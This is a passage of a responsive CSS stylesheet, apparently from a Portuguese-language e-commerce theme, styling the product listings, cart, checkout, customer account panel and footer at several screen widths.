	* Produto - Conteúdo Adicional
	*
	*/
	.box-reviews .form-add{
		max-width: 35%;
	}
	.no-reviews{
		display: block;
	}
	.no-reviews .be-first{
		margin: 5px 0 0;
	}

	/**
	*
	* Carrinho
	*
	*/
	.cart-table header .th.cart-total-head,
	.cart-table .cart-product-line > div.product-cart-total{
		display: none;
	}
	.cart-boxes{
		display: block;
		padding: 20px;
	}
	.cart-boxes .shipping,
	.discount-coupon-form{
		padding: 0 0 20px;
		margin-bottom: 20px;
		border-bottom: 1px solid #ccc;
	}
	.cart-boxes .right{
		padding: 0;
		margin: 0;
	}

	/**
	*
	* Finalização
	*
	*/
	.checkout-onepage-index .header-container{
		padding: 0;
		border: 0;
	}
	.checkout-onepage-index .header .televendas{
		color: #666;
		text-shadow: none;
	}
	.checkout-onepage-index .header .televendas strong{
		color: #333;
	}
	.checkout-onepage-index .header .login-create-container{
		color: #666;
		text-shadow: none;
	}
	.checkout-onepage-index .biz-modal-frame .modal-container .std{
		text-align: center;
	}
	#checkout-step-login{
		margin-left: -10px;
		margin-right: -10px;
	}
	#checkoutSteps .section .buttons-set button{
		min-width: 90px;
		padding: 0 10px;
		text-align: center;
	}
	.opc-new-users,
	.opc-registered-users,
	.socialconnect-checkout{
		padding: 0 10px;
	}
	.socialconnect-checkout > div{
		float: none;
		width: auto;
		margin: 0 0 10px;
	}

	/* Finalização - Modelo Accordion */
	body.osc-accordion .col-right{
		display: none;
	}
	body.osc-accordion .col2-right-layout .col-main{
		width: 100%;
		margin: 0;
	}

	/* Finalização - Etapas */
	body.osc-steps .col-main #checkout-progress-wrapper{
		margin: 0 0 30px;
	}
	body.osc-steps #checkoutSteps{
		margin: 0;
	}
	body.osc-steps #checkoutSteps .section{
		padding: 20px;
	}
	body.osc-steps .opc-block-progress dt{
		font-size: 12px;
	}

	/* Finalização - Colunas */
	body.osc-onepage #checkoutSteps > div{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}

	/**
	*
	* Sucesso
	*
	*/
	.success-content aside{
		
    -webkit-flex: 0 1 25%;
            flex: 0 1 25%;
	}
	.success-content .ico{
		margin: 20px 0 0;
		max-width: 120px;
		max-height: 120px;
	}

	/**
	*
	* Login / Cadastro
	*
	*/
	.socialconnect-login .box > div{
		width: auto;
		margin: 0 0 10px;
		float: none;
	}
	.account-login{
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	body.iphone.mobile .account-login,
	body.ipad.mobile .account-login{
		display: block;
		display: box;
	}
	.account-login > div{
		min-width: 220px;
	}
	.account-login .registered-users .button,
	.account-login .new-users .button{
		display: block;
		text-align: center;
		padding: 0 10px;
		width: 100%;
	}

	/**
	*
	* Painel do Cliente
	*
	*/
	.customer-account .main{
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
	}
	.customer-account .col-left{
		min-width: 50px;
		max-width: 50px;
		width: auto;
	}
	.customer-account .col-main{
		width: auto;
		
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
	}
	.my-orders .item-order{
		
    -webkit-flex: 0 1 50%;
            flex: 0 1 50%;
	}
	.my-orders .last-order{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.block-account{
		width: 50px;
		padding: 0;
		border-color: rgba(0,0,0,.2);
		background: #fff;
	}
	.block-account .block-title{
		background: #f5f5f5;
		margin-bottom: 0;
		height: 50px;
		width: 100%;
		padding-bottom: 0;
		border-bottom: 1px solid rgba(0,0,0,.1);
	}
	.block-account .block-title:before{
		height: 50px;
		width: 50px;
		text-align: center;
		font-size: 20px;
		line-height: 50px;
		display: block;
		content: '\f0c9';
	}
	.block-account .block-title strong{
		display: none;
	}
	.block-account ul li{
		margin-bottom: 5px;
	}
	.block-account ul li.last{
		padding-top: 0;
		border-color: rgba(0,0,0,.1);
	}
	.block-account a{
		height: 40px;
		padding: 0 10px;
		font-size: 0;
		text-indent: -99999px;
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
		
    -webkit-justify-content: center;
              -ms-flex-pack: center;
            justify-content: center;
		
    -webkit-transition: none;
            transition: none;
	}
	.block-account a:before{
		min-height: 20px;
		min-width: 20px;
		font-size: 20px;
		line-height: 20px;
		opacity: .6;
		text-indent: 0;
		text-align: center;
		display: block;
		content: '\f022';
	}
	.block-account a[href*='/edit']:before{
		content: '\f007';
	}
	.block-account a[href*='/address']:before{
		content: '\f041';
	}
	.block-account a[href*='/history']:before{
		content: '\f07a';
	}
	.block-account a[href*='/review']:before{
		content: '\f006';
	}
	.block-account a[href*='/wishlist']:before{
		content: '\f08a';
	}
	.block-account a[href*='/newsletter']:before{
		content: '\f003';
	}
	.block-account a[href*='/downloadable']:before{
		content: '\f019';
	}
	.block-account a[href*='/google']:before{
		content: '\f0d5';
	}
	.block-account a[href*='/facebook']:before{
		content: '\f09a';
	}
	.block-account a[href*='/linkedin']:before{
		content: '\f08c';
	}
	.block-account a[href*='/twitter']:before{
		content: '\f099';
	}
	.block-account a[href*='/logout']:before{
		content: '\f08b';
	}
	.block-account .current a:before{
		color: #CD9967;
		opacity: 1;
	}
	.block-account.on{
		width: 250px;
		border-color: rgba(0,0,0,.4);
	}
	.block-account.on .block-title:before{
		content: '\f00d';
		opacity: .5;
	}
	.block-account.on a{
		font-size: inherit;
		text-indent: 0;
		
    -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
            justify-content: flex-start;
	}
	.block-account.on a:before{
		margin-right: 10px;
		opacity: 1;
	}
	.box-account .box-title a{
		min-width: 60px;
		text-align: center;
		line-height: 1em;
		padding: 3px 10px;
	}
	.addresses-additional a{
		white-space: normal;
		padding: 3px 10px;
		text-align: center;
		line-height: 1em;
	}
	.my-wishlist .buttons-set{
		display: block;
	}
	.my-wishlist .buttons-set button{
		display: block;
		margin: 0 0 10px;
		width: 100%;
		line-height: 1em;
		padding: 10px 20px;
		height: auto;
	}
	.sales-order-view .title-buttons .order-status,
	.sales-order-shipment .title-buttons .order-status,
	.sales-order-invoice .title-buttons .order-status{
		margin: 5px 0 10px;
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	#my-orders-table thead th,
	#my-orders-table tbody td{
		padding: 15px;
	}
	#my-orders-table thead th:nth-child(2),
	#my-orders-table > tbody td:nth-child(2),
	#my-orders-table thead th:last-child,
	#my-orders-table > tbody td:last-child{
		display: none;
	}
	#my-orders-table thead th:nth-child(4),
	#my-orders-table > tbody td:nth-child(4){
		border-right: 1px solid #eee;
	}
	#my-orders-table tfoot th,
	#my-orders-table tfoot td{
		padding: 20px 10px;
	}

	/**
	*
	* Modal
	*
	*/
	.biz-modal-frame .modal-container .modal{
		width: 90%;
		max-width: 90%;
	}
	.modal .video-fix-frame{
		width: 100%;
	}
	.biz-modal-frame .modal-close:before{
		display: none!important;
	}

	/**
	*
	* Footer
	*
	*/
	#news-footer .title{
		float: none;
		width: auto;
		margin-bottom: 10px;
		text-align: center;
	}
	#news-footer form{
		margin: 0;
	}
	.footer-texto{
		padding-left: 20px;
		padding-right: 20px;
	}

	/**
	*
	* Floater
	*
	*/
	.floater.style-form .newsletter .button{
		padding: 0;
		width: 40px;
		
    -webkit-flex: 0 0 40px;
            flex: 0 0 40px;
	}
	.floater.style-form .newsletter .button:before{
		content: 'ok';
	}
	.floater.style-form .newsletter .button span{
		display: none;
	}

	/**
	*
	* Depoimentos
	*
	*/
	.customer-testimonials,
	.testimonials .list{
		
    -webkit-column-count: 2;
       -moz-column-count: 2;
            column-count: 2;
	}
}

/**
*
* < 768px
*
*/
@media (max-width:768px){

	/**
	*
	* Estrutura
	*
	*/
	.header,
	.main,
	.footer,
	#news-footer .newsletter,
	.breadcrumbs-container{
		margin-left: 10px;
		margin-right: 10px;
	}
	select{
		padding: 0 5px;
		line-height: 30px;
	}

	/**
	*
	* Floater
	*
	*/
	#floater-block .floater{
		max-height: none;
		max-width: 90%;
		z-index: 90;
	}
	#floater-block .floater-close{
		margin-bottom: 1rem;
		width: 30px;
		height: 30px;
	}

	/**
	*
	* Header
	*
	*/
	.header-container{
		padding-bottom: 10px;
		margin-bottom: 10px;
	}
	.header{
		padding: 60px 0 0;
		
        -webkit-flex-flow: row nowrap;
                flex-flow: row nowrap;
	}
	.header .before,
	.header .after{
		display: none;
	}
	.header .login-create-container{
		margin: 0;
		position: absolute;
		top: 0;
		right: 0;
		color: rgba(255,255,255,.8);
		text-shadow: 0 1px 1px rgba(0,0,0,.3);
	}
	.header .mycart-container{
		left: 40px;
	}
	.header .televendas{
		display: none;
	}
	.search-container .search-label{
		display: none;
	}
	.search-container .search-input{
		padding: 10px 60px 10px 10px;
	}
	.search-container .search-button{
		font-size: 0;
		text-indent: -9999px;
		width: 50px;
		padding: 0;
	}
	.search-container .search-button span{
		display: block;
	}
	.search-container .search-button .ico{
		display: block;
		height: 20px;
		width: 20px;
		position: absolute;
		top: 15px;
		left: 15px;
	}
	.header .main-menu,
	.header .main-menu.open{
		left: -10px;
	}
	.header .main-menu.open nav{
		padding: 10px;
	}
	.header .main-menu.open nav:before{
		line-height: 25px;
		margin-bottom: 10px;
	}
	.main-menu li.level0.all li.level1{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}

	/**
	*
	* Home
	*
	*/
	.home-grid{ margin-bottom: 20px }
	.home-grid .banner-regua{ display: none }
	.brands{
		padding: 20px 0;
		margin: 0 -10px;
	}
	.brands:before{
		left: 0;
	}
	.brands:after{
		right: 0;
	}
	.home-mini-banners .widget{ margin: -5px }
	.home-mini-banners .widget > *{ padding: 5px }

	/**
	*
	* Catálogo
	*
	*/
	.category-description,
	.toolbar .view-mode{
		display: none!important;
	}
	.toolbar .sort-by{
		margin: 0;
		display: block;
	}
	.toolbar .sort-by select{
		width: 100%;
	}
	.col2-left-layout .product-collection li.item,
	.col2-right-layout .product-collection li.item{
		width: calc(50% - 10px);
	}
	.col2-left-layout .product-collection li.item:nth-child(3n+1),
	.col2-right-layout .product-collection li.item:nth-child(3n+1){
		clear: none;
		margin-left: 20px;
	}
	.col2-left-layout .product-collection li.item:nth-child(2n+1),
	.col2-right-layout .product-collection li.item:nth-child(2n+1){
		clear: left;
		margin-left: 0;
	}

	/**
	*
	* Produto - Listagem
	*
	*/
	.price-box-avista{
		display: block;
	}
	.price-box-avista .label{
		display: block;
		margin: 0 0 3px;
		max-width: none;
		text-align: inherit;
	}

	/**
	*
	* Produto - Detalhe
	*
	*/
	.product-essential .product-img-box{
		width: 60%;
	}
	.product-essential .product-img-box .product-image{
		width: auto;
		height: auto;
		padding: 0 0 1px;
		margin: 0 0 0 50px;
	}
	.product-essential .product-img-box .more-views{
		width: 40px;
	}
	.product-essential .product-video,
	.product-video .video-thumb{
		height: 40px;
		min-height: 40px;
	}
	.product-video .play .ico{
		width: 26px;
		height: 26px;
	}
	.product-essential .product-image-thumbs li{
		width: 40px;
	}
	.product-essential .product-shop{
		margin-left: calc(60% + 20px);
	}
	.box-reviews .rating-excerpt{
		display: none;
	}
	.catalog-product-view .breadcrumbs-container li:nth-last-child(2) .sep,
	.breadcrumbs-container li.product{
		display: none;
	}
	.jointsale-list div.avista-parcelado,
	.jointsale-list div.vantagens{
		
    -webkit-flex: 0 0 20%;
            flex: 0 0 20%;
	}

	/**
	*
	* Carrinho
	*
	*/
	.checkout-cart-index .page-title{
		float: none;
		width: auto;
	}
	.wrap-links.top{
		display: none;
	}
	.cart-table header .th.cart-product-head span:after{
		content: 's';
	}
	.cart-table header .th.cart-price-head,
	.cart-table header .th.cart-qty-head{
		display: none;
	}
	.cart-table .cart-product-line{
		margin: 0 0 15px;
		padding: 0 0 15px;
		border-bottom: 1px solid #ccc;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.cart-table .cart-product-line:last-child{
		border: 0;
		padding: 0;
		margin: 0;
	}
	.cart-table .cart-product-line > div{
		
    -webkit-flex: 0 1 auto;
            flex: 0 1 auto;
	}
	.cart-table .cart-product-line > div:first-child{
		padding: 10px;
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
		
    -webkit-align-items: flex-start;
         -ms-flex-align: start;
            align-items: flex-start;
	}
	.cart-table .btn-remove{
		min-width: 20px;
		max-width: 20px;
		margin-left: 5px;
		text-align: center;
	}
	.cart-boxes .shipping-postcode .input-box,
	.cart-boxes .shipping-postcode input{
		max-width: 150px;
	}
	.cart-boxes .shipping-form .buttons-set{
		min-width: 100px;
		
    -webkit-flex: 1 0 auto;
            flex: 1 0 auto;
	}
	.discount-coupon-form .title{
		line-height: 1em;
	}
	.wrap-links .btn-continue,
	.wrap-links a{
		max-width: 100px;
		text-align: left;
		font-size: 12px;
		line-height: 1em;
	}
	.discount-form.active{
		display: block;
	}
	.discount-form .input-box{
		margin: 5px 0 0;
	}

	/**
	*
	* Finalização
	*
	*/
	.checkout-onepage-index .header-container{
		margin-bottom: 20px;
	}
	.checkout-onepage-index .header{
		padding: 10px 0;
		
    -webkit-justify-content: center;
              -ms-flex-pack: center;
            justify-content: center;
	}
	.checkout-onepage-index .header .logo-container{
		margin: 0;
		
    -webkit-flex: 0 1 auto;
            flex: 0 1 auto;
	}
	.checkout-onepage-index .header .login-create-container,
	.checkout-onepage-index .header .televendas{
		display: none;
	}
	.opc-registered-users{
		padding-bottom: 20px;
		margin-bottom: 20px;
		border-bottom: 1px solid #ccc;
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.opc-new-users,
	.socialconnect-checkout{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}
	.cardGrid{
		margin: -5px;
	}
	.cardGrid .input-box{
		padding: 5px;
	}
	.cardGrid .exp,
	.cardGrid .cod{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}
	.cardGrid .pars{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.flag-selection-entry{
		margin-bottom: 10px;
	}
	.flag-selection-entry .input-box{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.card-flags{
		display: none;
	}
	.checkout-review-table > thead th:not(:first-child):not(:nth-child(2)),
	.checkout-review-table > tbody td:not(:first-child):not(:nth-child(2)){
		display: none;
	}

	/* Finalização - Etapas */
	body.osc-steps .step-title h2{
		font-size: 18px;
	}
	body.osc-steps .opc-block-progress dt{
		font-size: 10px;
		line-height: 10px;
		display: block;
	}
	body.osc-steps .opc-block-progress dt .changelink{
		display: block;
		margin: 5px;
	}
	body.osc-steps .opc-block-progress dt a{
		margin: 0;
	}
	body.osc-steps .card-entry{
		margin-left: -20px!important;
		margin-right: -20px!important;
	}

	/**
	*
	* Painel do Cliente
	*
	*/
	body:not(.sales-order-history) .my-orders .item-order:not(:first-child),
	.order-details #my-orders-table thead th:nth-child(4),
	.order-details #my-orders-table tbody td:nth-child(4){
		display: none;
	}
	.col4-set{
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.col4-set>div{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
		margin: 0;
	}
	.form-list .customer-dob{
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}

	/**
	*
	* Footer
	*
	*/
	.footer-texto{
		padding: 20px;
		margin-bottom: 20px;
	}
	.footer-4cols{
		margin: -10px -10px 10px;
		padding: 0 0 10px;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.footer-4cols .col{
		margin: 0;
		padding: 10px;
	}
	.footer-2cols{
		padding: 0 0 10px;
		margin: -10px -10px 10px;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.footer-2cols .col{
		margin: 0;
		padding: 10px;
	}
	.pagtos-container ul.list,
	.envios-container ul.list{
		margin: -5px;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.pagtos-container ul.list li,
	.envios-container ul.list li{
		margin: 0;
		padding: 5px;
	}
	.pagtos-container ul.list li .icon svg,
	.envios-container ul.list li .icon svg{
		height: 20px;
	}

	/* Footer - Newsletter */
	#news-footer form{
		height: auto;
		margin: -5px;
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
		
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	}
	#news-footer div.name,
	#news-footer div.email{
		position: static;
		padding: 5px;
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
		
    -webkit-order: 1;
            order: 1;
	}
	#news-footer div.name input,
	#news-footer div.email input{
		width: 100%;
	}
	#news-footer div.gender{
		padding: 5px;
		
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
		
    -webkit-order: 2;
            order: 2;
	}
	#news-footer div.submit{
		position: static;
		min-width: 110px;
		padding: 5px;
		
    -webkit-order: 2;
            order: 2;
	}

	/**
	*
	* Blog
	*
	*/
	.the-post .thumbnail{
		float: none;
	}
	.the-post main{
		margin: 20px 0 0;
	}

	/**
	*
	* Glossário
	*
	*/
	.glossary-navigation ul{
		margin: -5px;
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
		
    -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
            justify-content: flex-start;
	}
	.glossary-navigation ul li{
		min-width: 40px;
		margin: 5px!important;
		
    -webkit-flex: 0 1 auto;
            flex: 0 1 auto;
	}

	/**
	*
	* Depoimentos
	*
	*/
	.customer-testimonials,
	.testimonials .list{
		
    -webkit-column-count: 1;
       -moz-column-count: 1;
            column-count: 1;
	}
}

/**
*
* < 500px
*
*/
@media (max-width:500px){

	/**
	*
	* Icomoon
	*
	*/
	.box-reviews .form-add.on .subtitle:before{
		
    font-family: "biz_icons",sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -moz-osx-font-smoothing: grayscale;
     -webkit-font-smoothing: antialiased;
	}

	/**
	*
	* Header
	*
	*/
	.header .logo-container{
		width: auto;
		max-width: none;
		margin-right: 70px;
		
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
	}
	.header .search-container{
		margin: 0;
		width: 50px;
		height: 50px;
		overflow: hidden;
		position: absolute;
		top: auto;
		bottom: 0;
		right: 0;
	}
	.header .search-container:after{
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		content: '';
	}
	.header .search-container form{
		width: 100vw;
		padding: 0 10px;
		position: absolute;
		top: 0;
		right: -10px;
	}
	.search-container .search-input{
		border: 0;
		box-shadow: none;
	}
	.search-container .search-button .ico{
		fill: #CD9967;
		
    -webkit-transform: scale(1.3);
            transform: scale(1.3);
		
    -webkit-transition: all 100ms ease-in-out;
            transition: all 100ms ease-in-out;
	}
	.header .search-container.on{
		overflow: visible;
	}
	.header .search-container.on:after{
		display: none;
	}
	.header .search-container.on .search-input{
		border: 1px solid rgba(255,183,0,.3);
		box-shadow: inset 0 2px 3px rgba(0,0,0,.1);
	}
	.header .search-container.on .search-button .ico{
		fill: rgba(0,0,0,.3);
		
    -webkit-transform: scale(1);
            transform: scale(1);
	}
	.search-container .search-button{
		right: 10px;
	}
	.header .login-create-container{
		margin-right: 0;
		font-size: 0;
		text-indent: -9999px;
	}
	.header .login-create-container a{
		font-size: 13px;
		text-indent: 0;
	}
	.header .login-create-container a:last-child{
		margin-right: 0;
	}
	.header .login-create-container a:last-child:before{
		content: '/';
		margin-right: 10px;
	}
	.header .login-create .picture{
		margin: 0;
	}
	.main-menu li.level0.all li.level1{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}

	/**
	*
	* Home
	*
	*/
	.home-mini-banners .widget > *{ 
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%; }

	/**
	*
	* Produto - Listagem
	*
	*/
	.col2-left-layout .product-collection li.item,
	.col2-right-layout .product-collection li.item,
	.col1-layout .product-collection li.item{
		width: 100%;
		margin: 0 0 20px!important;
		padding: 0 0 20px;
		border-bottom: 1px solid #ccc;
	}
	.col2-left-layout .product-collection li.item:last-child,
	.col2-right-layout .product-collection li.item:last-child,
	.col1-layout .product-collection li.item:last-child{
		margin-bottom: 0;
		padding-bottom: 0;
		border-bottom: 0;
	}
	.col1-layout .product-collection li.item:nth-child(3n+1){
		clear: none;
	}
	.product-collection .owl-item li.item,
	.col1-layout .product-collection .owl-item li.item,
	.col2-left-layout .product-collection .owl-item li.item,
	.col2-right-layout .product-collection .owl-item li.item,
	.col3-layout .product-collection .owl-item li.item{
		width: auto;
		margin: 0 10px;
	}
	.product-collection article{
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
    -webkit-align-items: center;
         -ms-flex-align: center;
            align-items: center;
	}
	.product-collection header,
	.product-collection .product__header{
		margin: 0;
		min-width: calc(40% - 10px);
		max-width: calc(40% - 10px);
	}
	.product-collection main,
	.product-collection .product__main{
		margin: 0 0 0 20px;
		
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
	}
	.product-collection .product-link{
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
        -webkit-flex-flow: column nowrap;
                flex-flow: column nowrap;
	}
	.product-collection .product-image{
		margin: 0;
		
    -webkit-order: 2;
            order: 2;
	}
	.product-collection .configurable-swatch-list{
		display: none;
	}
	.product-collection .price-box-avista{
		display: block;
	}

	/**
	*
	* Lateral - Filtros
	*
	*/
	.block-layered-nav .block-title{
		display: inline-block;
		padding: 0 20px;
		line-height: 40px;
		text-transform: uppercase;
		font-size: 14px;
		text-shadow: 0 1px 1px rgba(0,0,0,.3);
		border-radius: 3px;
		color: #FFFFFF;
		background: #05086F;
	}
	.block-layered-nav .filters-list{
		display: none;
	}
	.block-layered-nav.on .block-title span{
		display: none;
	}
	.block-layered-nav.on .block-title:before{
		content: 'Ocultar';
	}
	.block-layered-nav.on .filters-list{
		display: block;
	}

	/**
	*
	* Catálogo
	*
	*/
	.page-title h1{
		font-size: 22px;
		white-space: normal;
		line-height: 1em;
	}
	.col-left,
	.col-right{
		float: none;
		width: auto;
		margin: 0 0 20px;
	}
	.sidebar > *{
		display: none;
	}
	.sidebar > .block-layered-nav{
		display: block;
	}
	.col2-left-layout .col-main,
	.col2-right-layout .col-main{
		float: none;
		width: auto;
		margin: 0;
	}
	.block-layered-nav .configurable-swatch-list li{
		
    -webkit-flex: 0 1 20%;
            flex: 0 1 20%;
	}
	.product-collection article main{
		position: relative;
	}
	.prolabel,
	.prolabel.top-center,
	.prolabel.middle-left,
	.prolabel.middle-right,
	.prolabel.bottom-center,
	.prolabel.middle-center,
	.prolabel.top-left,
	.prolabel.top-right,
	.prolabel.bottom-left,
	.prolabel.bottom-right{
		margin: 0 0 5px;
		position: static;
		
    -webkit-transform: translate(0,0);
            transform: translate(0,0);
	}

	/**
	*
	* Produto - Detalhe
	*
	*/
	.product-essential .product-img-box{
		float: none;
		width: auto;
		margin: 0 0 20px;
	}
	.product-essential .product-img-box .product-image{ margin: 0 }
	.product-essential .product-shop{
		margin: 0;
	}
	.collateral-tabs dt{
		padding: 0 20px;
	}
	.collateral-tabs dd{
		padding: 10px;
	}
	.box-reviews main{
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.box-reviews .reviews-title{
		font-size: 22px;
		line-height: 1.1em;
	}
	.box-reviews .form-add{
		max-width: none;
		margin: 0 10px 20px;
		padding: 0 0 20px;
		border-bottom: 1px solid #ccc;
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
		
    -webkit-order: -1;
            order: -1;
	}
	.box-reviews .form-add .subtitle{
		margin: 0;
		height: 40px;
		line-height: 40px;
		text-align: center;
		border-radius: 3px;
		background:#05086F;
		color:#FFFFFF;
	}
	.box-reviews .form-add form{
		display: none;
		padding-top: 15px;
	}
	.box-reviews .form-add.on .subtitle{
		background: #f5f5f5;
		color: #888;
	}
	.box-reviews .form-add.on .subtitle:before{
		content: '\f00d';
		margin-right: 7px;
	}
	.box-reviews .form-add.on form{
		display: block;
	}
	.collateral-products .block-title{
		font-size: 22px;
		line-height: 1.1em;
	}
	.product-collection .add-checkbox{
		margin: 0;
		top: auto;
		bottom: 20px;
	}
    .sharing-links{
	    margin-bottom:20px;
    }
	.sharing-links li{
		margin:0 3px;
		
    -webkit-flex: 0 0 30px;
            flex: 0 0 30px;
	}
	.sharing-links a{
		height:30px;
		padding:7px;
	}
	.sharing-links .ico{
		height:16px;
		width:16px;
	}
	.sharing-links .email-to-friend a:before{
		line-height:16px;
	}
	.jointsale-list li.item{
		
        -webkit-flex-flow: row wrap;
                flex-flow: row wrap;
	}
	.jointsale-list div.avista-parcelado,
	.jointsale-list div.vantagens{
		margin:0;
		padding:0 10px;
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}
	.jointsale-list div.products{
		margin:0 0 30px;
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.jointsale-list div.products ul li{
		
    -webkit-flex: 1 1 50%;
            flex: 1 1 50%;
	}

	/**
	*
	* Finalização
	*
	*/
	.opc-registered-users,
	.opc-new-users,
	.socialconnect-checkout{
		padding-bottom: 20px;
		margin-bottom: 20px;
		border-bottom: 1px solid #ccc;
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.opc-new-users{
		margin-bottom: 0;
		padding-bottom: 0;
		border-bottom: 0;
	}
	.step form{
		padding: 0;
	}
	#checkout-payment-method-load > dt{
		font-size: 16px;
		line-height: 1em;
	}
	.checkout-onepage-index dl.sp-methods>dd{
		margin-bottom: 0;
	}
	.checkout-onepage-index #checkout-shipping-method-load dl.sp-methods>dd{
		margin-bottom: 20px;
	}
	#checkout-payment-method-load > dd{
		padding: 0 19px;
	}
	.card-entry{
		padding: 15px;
	}
	.bcashGrid{
		display: block;
	}
	.bcashGrid .ico{
		margin-bottom: 10px;
	}
	.cardGrid .num,
	.cardGrid .nome,
	.cardGrid .exp,
	.cardGrid .cod{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.checkout-review-table > thead th:not(:first-child),
	.checkout-review-table > tbody td:not(:first-child){
		display: none;
	}
	#checkoutSteps .section #checkout-review-submit .buttons-set .f-left{
		display: none;
	}
	#checkoutSteps .section #checkout-review-submit .buttons-set button{
		margin: 0;
		
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
	}
	.banks-accounts dt{
		font-size:14px;
	}
	.banks-accounts table tr{
		
    display: -webkit-box;
    display: -ms-flexbox;
    display: -moz-flex;
    display: -webkit-flex;
    display: flex;
		
        -webkit-flex-flow: column nowrap;
                flex-flow: column nowrap;
	}
	.banks-accounts table th,
	.banks-accounts table td{
		width:100%;
		
    -webkit-flex: 1 1 auto;
            flex: 1 1 auto;
	}
	.banks-accounts table thead th{
		padding:5px 20px;
	}
	.banks-accounts table tbody td{
		border-width:1px;
	}
	.banks-accounts table th:before,
	.banks-accounts table td:before{
		content:'1 -';
		opacity:.5;
	}
	.banks-accounts table th:nth-child(2):before,
	.banks-accounts table td:nth-child(2):before{
		content:'2 -';
	}
	.banks-accounts table th:nth-child(3):before,
	.banks-accounts table td:nth-child(3):before{
		content:'3 -';
	}

	/* Finalização - Modelo Accordion */
	body.osc-accordion #checkoutSteps .section{
		padding: 10px;
	}

	/* Finalização - Modelo Colunas */
	body.osc-onepage #checkoutSteps{
		display: block;
		margin: 0;
	}
	body.osc-onepage #checkoutSteps > div{
		width: 100%;
		padding: 0;
		margin: 0 0 20px;
	}
	body.osc-onepage #checkoutSteps .section{
		margin-bottom: 20px;
	}
	body.osc-onepage .step-title{
		margin: 0;
	}
	body.osc-onepage .step.a-item{
		padding-top: 15px;
	}
	body.osc-onepage #checkoutSteps .section.allow .step.a-item{
		display: none!important;
	}
	body.osc-onepage #checkoutSteps .section.active .step.a-item{
		display: block!important;
	}
	body.osc-onepage .card-entry{
		margin: 0 -20px;
		padding: 15px;
		width: calc(100vw - 20px);
	}

	/* Finalização - MundiPagg */
	#payment_form_mundipagg_api_doiscartoes .cardGrid{
		display: block;
	}
	#payment_form_mundipagg_api_doiscartoes .valor-card{
		display: block;
	}
	#payment_form_mundipagg_api_doiscartoes .valor-card input{
		margin: 5px 0 0;
	}

	/**
	*
	* Painel do Cliente
	*
	*/
	.sidebar > .block-account{
		display: block;
	}
	.customer-account .col-left{
		margin: 0 10px 0 -10px;
	}
	.box-account .col2-set{
		display: block;
	}
	.box-recent .box-head,
	.box-address .box-head{
		display: block;
	}
	.box-recent .box-head:before,
	.box-address .box-head:before{
		display: none;
	}
	.box-recent .box-head a,
	.box-address .box-head a{
		margin: 5px 0 0;
		display: inline-block;
	}
	.title-buttons{
		display: block;
	}
	.col2-set.addresses-list{
		display: block;
	}
	.addresses-primary h3{
		line-height: 1em;
	}
	.my-orders .item-order{
		
    -webkit-flex: 1 1 100%;
            flex: 1 1 100%;
	}
	.order-date{
		font-size: 12px;
	}
	.order-info-box{
		display: block;
	}
	.sales-order-view .title-buttons a,
	.sales-order-shipment .title-buttons a,
	.sales-order-invoice .title-buttons a{
		white-space: nowrap;
	}
	.socialconnect-account .col2-set{
		display: block;
	}
	.socialconnect-account .col2-set > div{
		padding: 10px 0;
	}

	/**
	*
	* Formulários
	*
	*/
	.form-list .fields{
		margin: -5px -5px 5px;
	}
	.form-list .fields > *,
	.form-list .fields >.customer-name > *{
		padding: 5px;
	}
	.form-list .fields.tipopessoa label{
		padding: 0 10px;
	}
	.form-list .fields.tipopessoa label input{
		display: none;
	}
	.form-list .wide label,
	.form-list .field label{
